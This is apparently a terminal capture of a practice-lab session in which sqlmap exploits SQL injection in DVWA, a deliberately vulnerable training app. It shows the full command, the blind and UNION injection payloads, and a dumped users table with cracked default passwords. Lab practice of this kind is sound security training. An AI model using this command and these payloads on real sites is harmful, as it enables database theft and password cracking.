 Session Actions Edit View Help
┌──( )-[/var/www/html/DVWA/config]
└─$ sqlmap -u "http:// /DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" \
--cookie="security=low; PHPSESSID= " \
-D dvwa -T users --dump
___
__H__
___ ___[']_____ ___ ___ {1.9.8#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 17:24:39 /2025-09-03/
[17:24:39] [INFO] resuming back-end DBMS 'mysql'
[17:24:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6697 FROM (SELECT(SLEEP(5)))VumJ) AND 'HUjo'='HUjo&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0×7171717a71,0×41504c4b645852417674687178567a784a576a744e47796d5a547956564763716b6451794a4a5276,0×7171767871),NULL-- -&Submit=Submit
---
[17:24:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:24:39] [INFO] fetching columns for table 'users' in database 'dvwa'
[17:24:39] [INFO] fetching entries for table 'users' in database 'dvwa'
[17:24:39] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[17:24:44] [INFO] writing hashes to a temporary file '/tmp/sqlmap4d01lcb_10430/sqlmaphashes-o5hfs0e9.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[17:24:46] [INFO] using hash method 'md5_generic_passwd'
[17:24:46] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[17:24:46] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[17:24:46] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[17:24:46] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2025-09-03 15:51:06 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2025-09-03 15:51:06 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2025-09-03 15:51:06 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2025-09-03 15:51:06 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2025-09-03 15:51:06 | 0 |
+---------+---------+----------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
[17:24:46] [INFO] table 'dvwa.users' dumped to CSV file '/home/ /.local/share/sqlmap/output/ /dump/dvwa/users.csv'
[17:24:46] [INFO] fetched data logged to text files under '/home/ /.local/share/sqlmap/output/ '
[*] ending @ 17:24:46 /2025-09-03/